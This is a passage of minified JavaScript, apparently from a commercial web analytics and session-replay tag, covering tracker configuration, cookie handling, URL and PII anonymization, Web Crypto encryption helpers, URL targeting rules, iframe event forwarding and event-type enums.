0:u.indexOf("staging"))>-1?"staging":"production",this.performanceTimingOptions=t.performanceTimingOptions,this.replayConsentRequiredForSession=!!t.replayConsentRequiredForSession,this.isWebView=!1,t.displayAdOptions&&t.displayAdOptions.length&&(this.displayAdOptions=t.displayAdOptions),t.voc&&(this.voc={...t.voc,enabled:!!t.voc.enabled}),this.vocData=t.vocData,t.heapEnvironment&&(this.heapEnvironment=t.heapEnvironment),t.implementations&&t.implementations.length&&(this.implementations=t.implementations),this.eventsApiEnabled=!!t.eventsApiEnabled,this.anonymizeDigits=(f=t.anonymizeDigits)!==null&&f!==void 0?f:null,this.isHeapPresent=window.heap!==void 0,this.recordTargetingRules=(y=t.recordTargetingRules)!==null&&y!==void 0?y:[],this.paProxyDomainUri=t.paProxyDomainUri||null,this.emitRecordInfoEvents=t.emitRecordInfoEvents!==!1,this.collectHierarchy=!!t.collectHierarchy,this.collectSubmit=!!t.collectSubmit,this.collectTargetText=(g=t.collectTargetText)!==null&&g!==void 0?g:mo.Disabled,this.identityEncryptionKey=t.identityEncryptionKey||null,this.tagVerificationDomain=t.tagVerificationDomain,this.tagVerificationEnabled=!!t.tagVerificationEnabled,this.trackingCodeVerified=!!t.trackingCodeVerified,this.quotas=(v=t.quotas)!==null&&v!==void 0?v:null,this.startMode=(T=t.startMode)!==null&&T!==void 0?T:nr.Automatic,this.eventEnricher=t.eventEnricher||null}getTrackerUri(){return`${this.ti()}://${this.trackerDomain}`}getRecordingUri(){return`${this.ti()}://${this.malkaRecordingDomain}`}getLoggerUri(){return`${this.ti()}://${this.loggerDomain}`}getMetricsUri(){return`${this.ti()}://${this.loggerDomain}/metrics`}getStaticResourceManagerUri(){return`${this.ti()}://${this.staticResourceManagerDomain}`}getVerificationEndpoint(){return`${this.ti()}://${this.tagVerificationDomain}`}getSettingsFileUri(){return this.settingsFileUri?this.settingsFileUri:`${this.ti()}://${this.dynamicConfDomain}/${this.projectId}.json`}isQuotaEnabled(){return this.isSMB||this.quotas!==null}getPaProxyDomainUri(){return`${this.ti()}://${this.paProxyDomainUri}`}ti(){return this.useHttps?"https":"http"}isProjectActive(){return this.status===Wp}processOptionOverrides(t){t&&t.forEach&&t.forEach(([e,...i])=>{if(e==="setOption"){let[r,o]=i;this.Nv(r,o)}})}Nv(t,e){t==="trackerDomain"&&(this.trackerDomain=e),t==="loggerDomain"&&(this.loggerDomain=e),t==="malkaRecordingDomain"&&(this.malkaRecordingDomain=e),t==="staticResourceManagerDomain"&&(this.staticResourceManagerDomain=e),t==="minLogLevel"&&(this.minLogLevel=e),t==="useHttps"&&(this.useHttps=!!e),t==="isWebView"&&(this.isWebView=e),t==="dynamicConfDomain"&&(this.dynamicConfDomain=e),t==="paProxyDomainUri"&&(this.paProxyDomainUri=e),t==="startMode"&&Hs(e)&&csArray.prototype.includes.call(Object.values(nr),e)&&(this.startMode=e)}getRequestParameters(){return{pid:`${this.projectId}`}}updateDynamicFields(t,e){t==="emitDebugEvents"&&(this.emitDebugEvents=e),t==="minLogLevel"&&(this.minLogLevel=e)}isCsSideloadingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_sideloads_heap"&&!this.isHeapPresent}isHeapSideloadsCs(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"}isHeapSideloadsCsV5(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="heap_sideloads_cs"&&this.Sf()}isHeapSideloadsStartDataCollection(){if(this.isHeapSideloadsCs()){if(this.Sf())return!0;let t=zp(this.getHeapVersion()||"");if(t&&t.major===4&&qp(t,{major:4,minor:23,patch:5}))return!0}return!1}Sf(){var t;return typeof((t=window.heap)===null||t===void 0?void 0:t.getUserId)=="function"}getHeapVersion(){var t,e,i,r,o,c;return typeof((t=window.heap)===null||t===void 0?void 0:t.getConfig)=="function"&&((r=(i=(e=window.heap)===null||e===void 0?void 0:e.getConfig())===null||i===void 0?void 0:i.sdk)===null||r===void 0?void 0:r.version)||((c=(o=window.heap)===null||o===void 0?void 0:o.version)===null||c===void 0?void 0:c.heapJsVersion)||void 0}isCsCrosswritingHeap(){var t;return((t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==mo.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function Xp(){let s=new MutationObserver(n=>{n.forEach(t=>{J(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),tt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function gc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Kp(){(!gc(MutationObserver)||!gc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function Jp(){try{window.CSPureWindow&&Xp(),Kp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let v=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),w=I?`;expires=${I.toUTCString()}`:"",b=";path=/",x=pt(T)?`;domain=${T}`:"",M=`${l}=${v}${w}${b}${x}`;return Z(y)&&y!==ps.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Re.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return St(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),ps.None,Re.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),Qp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),ps=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Re=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ur=(()=>{class s{constructor(t,e,i){this.E=t,this.A=e,this.Di=i,this.ul=!1,this.wf=ps.NotSet,this.dl=Re.No}getSameSiteFlag(){return this.wf}getSecureFlag(){return this.dl}getDomain(){return this.pl}getRootDomain(){return this._f}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.Mv(),e=this.Dv();this.ul=this.kv(t,e),this.ul?(this.wf=t,this.dl=e):this.E.secureCookiesEnabled&&this.A.getUrlProtocol()==="https:"&&(this.dl=Re.Yes),this._f=this.xv(),this.pl=this.Lv(this._f)}kv(t,e){return Qp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}Mv(){return this.A.getUrlProtocol()==="http:"?ps.Lax:this.Di.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?ps.None:ps.Lax}Dv(){return this.A.getUrlProtocol()==="http:"?Re.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Di.isSameSiteNoneSecureNeeded()?Re.Yes:Re.No}isSameSiteSupported(){return this.ul}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Re.Yes:this.getSecureFlag();Rt.set(t,e,this.pl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.pl;Rt.remove(t,i)}xv(){let t=this.Di.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?ps.None:void 0,i=t?Re.Yes:void 0;return Rt.getRootDomain(e,i)}Lv(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),oi="_cs_t",mc="1",Zp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.ya=!1,this.Ea=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.ya=!0,this.Ea=!1;return}if(Rt.set(oi,mc,Rt.CURRENT_DOMAIN),Rt.get(oi)!==null){this.ya=!0,this.Ea=!1,Rt.remove(oi,Rt.CURRENT_DOMAIN);return}Rt.set(oi,mc,Rt.CURRENT_DOMAIN,void 0,ps.None,Re.Yes),Rt.get(oi)!==null&&(this.ya=!0,this.Ea=!0,Rt.remove(oi,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.ya}isSameSiteNoneSecureNeeded(){return this.Ea}}return s})();function tg(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var eg=(()=>{class s{constructor(t,e){this.E=t,this.Di=e}canTrack(){return this.E.isProjectActive()&&this.Uv()&&this.bf()&&this.jv()}canTrackInChild(){return this.E.isProjectActive()&&this.Hv()&&(this.bf()||this.Bv()||this.Fv())}jv(){return this.E.cookielessTrackingEnabled?tg():this.Di.areCookiesEnabled()}bf(){return Qi(window.location.hostname,this.E.hostnames)}Uv(){return!this.Af()&&this.$v()}Hv(){return!this.Af()&&this.zv()}Bv(){return window.location.protocol==="about:"&&window.location.hostname===""}Af(){return"visibilityState"in document&&document.visibilityState==="prerender"}$v(){return this.Tf()&&this.Gv()}zv(){return this.Tf()}Gv(){try{return!!window.localStorage}catch{return!1}}Tf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}Fv(){return this.E.isWebView&&window.location.protocol==="file:"&&window.location.hostname===""}}return s})(),ah=":";function yc(s){let n=[],t=sg(s),e=csString.prototype.split.call(t,"/");for(let i of e)Pt(i,ah)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function sg(s){let n=s;return Pt(s,"/")&&(n=csString.prototype.substring.call(n,1)),Si(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var ig=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,ng="$1CS_ANONYMIZED_NAME",rg=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this.Tr(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.qv(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.Wv(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.gl(t);return i!==""?`${e}?`:e}gl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}qv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.Yv(o,c);if(l!==null)return`${l}${r}`}return t}Yv(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.Rf(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Wv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.gl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Xv(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}Xv(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.Rf(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}Rf(t){return Pt(t,ah)}Tr(t){return csString.prototype.replace.call(t,ig,ng)}}return s})(),og="spki",Ec="RSA-OAEP",ag="SHA-256",vc="AES-CTR",cg="SHA-1",Sc=190,ys=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=K.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,S;return((S=(M=K.self.crypto)===null||M===void 0?void 0:M.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&K.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(og,lr(M),{name:Ec,hash:ag},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||tt.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let S=cr(M);S.byteLength>Sc&&(S=S.slice(0,Sc));try{let B=await n.crypto.encrypt({name:Ec},i,S);return Ja(B)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,S){if(!u()||e)return null;let B={counter:S.initializationVector,name:vc,length:64},F=o.encode(M);try{let et=await n.crypto.encrypt(B,S.cryptoKey,F);return Ja(et)}catch{return null}}n.symmetricEncrypt=g;async function v(M){let S=await T(M);if(!S)throw new Error("Export secret failed");let B=await y(S);if(!B)throw new Error("Encrypt secret failed");return B}n.encryptSecret=v;async function T(M){var S;if(!u())return null;try{return(S=(await n.crypto.exportKey("jwk",M)).k)!==null&&S!==void 0?S:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:vc,length:128},!0,["encrypt","decrypt"]),initializationVector:K.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function w(M){c=M}n.setDigestSalt=w;async function b(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let S=o.encode(M);try{let B=await n.crypto.digest(cg,S);return Jn(B)}catch{return null}}n.digest=b;function x(){return K.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),Ve=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),os=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ns=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),na=(()=>{class s{constructor(){this.ml=[]}setRegexRules(t){this.ml=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Kv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ml,e=>this.Cf(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ml,e=>this.Cf(t,e)),e=>e.ruleInput)}Cf(t,e){var i,r;let o=this.Jv(t,e);return!this.Qv(e)||!this.Zv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}Qv(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}Zv(t){let e=t.samplingRate!==100,i=e&&Bs.boolean(t.samplingRate);return!e||i}va(t){return!Pt(t,"http://")&&!Pt(t,"https://")?`https://${t}`:t}Jv(t,e){let i=ea(this.va(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}Sa(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Kv(t){let e=null,i=!1;switch(t.operator){case os.NOT_START:case Ve.NOT_START:i=!0;case os.START:case Ve.START:e=new csRegExp(`^${t.value}`,this.Sa(t));break;case os.NOT_END:case Ve.NOT_END:i=!0;case os.END:case Ve.END:e=new csRegExp(`${t.value}$`,this.Sa(t));break;case os.NOT_CONTAIN:case Ve.NOT_CONTAIN:i=!0;case os.CONTAIN:case Ve.CONTAIN:case Ve.REGEX:e=new csRegExp(`${t.value}`,this.Sa(t));break;case os.NOT_EXACT:case Ve.NOT_EXACT:i=!0;case os.EXACT:case Ve.EXACT:e=new csRegExp(`^${t.value}$`,this.Sa(t));break;default:tt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.If(t.startDate):void 0,o=t.endDate?this.If(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}If(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),He=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.SHOPIFY="shopify",n.WEB="web"}(s||(s={})),s})();function lg(s){return s.tgtHM!==void 0}function ch(s){return s.tgt!==void 0}function hg(s){return s.tgtLk!==void 0}function ug(s){return s.x!==void 0&&s.y!==void 0}function dg(s){return s===He.APPCUES||s===He.CHAMELEON||s===He.CONTENTSQUARE||s===He.SEGMENT||s===He.SHOPIFY||s===He.WEB}var fg=Math.pow(2,31);function pg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let v=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function lh(s){return pg(s)+fg>>>0}var ra=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Bi="|iframe|",gg=(()=>{class s extends ra{constructor(t,e,i,r){super(),this.tS=t,this.eS=e,this.sS=i,this.iS=r}emitIframeEvent(t,e,i){if(this.nS(e)&&t===null){H.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.rS(i);break;case Lt.AnalysisEvent:{let r=i,o=this.tS.transformEvent(t,r);o.isUserEvent?this.oS(o.event):this.aS(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.iS.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.cS(o.events):this.lS(o.events);break}case Lt.JavascriptError:this.hS(i);break;case Lt.ApiError:this.uS(i);break;case Lt.DetailedApiError:this.dS(i);break;case Lt.CustomError:this.fS(i);break;case Lt.EmerchandisingMessage:{let r=this.sS.transformEvent(t,i);this.pS(r);break}case Lt.Commands:{let r=this.eS.transformEvent(t,i);this.gS(r);break}case Lt.IntegrationCallback:this.mS(i);break;case Lt.StaticResource:this.yS(i);break;case Lt.TrackingContextRequestMessage:this.ES(i);break;default:H.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}nS(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}rS(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:H.debug(e,i);break;case mt.warn:H.warn(e,!0,i);break;case mt.implementation:H.implementation(e,i);break;case mt.error:H.error(e,i);break;case mt.critical:H.critical(e,i);break}}oS(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}aS(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}cS(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}lS(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}hS(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}uS(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}dS(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}pS(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}gS(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}mS(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}yS(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}ES(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}fS(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),mg=(()=>{class s{constructor(t,e,i){this.et=t,this.Pf=e,this.Of=i}transformEvent(t,e){this.vS(t,e.event);let i=this.et.getElementPath(t);return this.SS(i,e.event),this.wS(e.event),e}vS(t,e){if(ug(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}SS(t,e){ch(e)&&(e.tgt=`${t}${Bi}${e.tgt}`),lg(e)&&(e.tgtHM=`${t}${Bi}${e.tgtHM}`,this.Pf||(e.tgtHMH=lh(e.tgtHM))),hg(e)&&(e.tgtLk=`${t}${Bi}${e.tgtLk}`)}wS(t){!this.Pf&&this.Of&&this.Of.enhanceAnalysisEvent(null,t)}}return s})(),yg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){let i=this.et.getElementPath(t);return{iframePath:e.iframePath?`${i}${Bi}${e.iframePath}`:i,commands:e.commands}}}return s})(),Eg=(()=>{class s{constructor(t){this.et=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.et.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Bi}${o.targetPath}`}));return{...e,products:r}}}return s})(),vg=1,wc=csSymbol("nodeIdentifier");function W(s){let n=s[wc];return n!=null?n:s[wc]=vg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n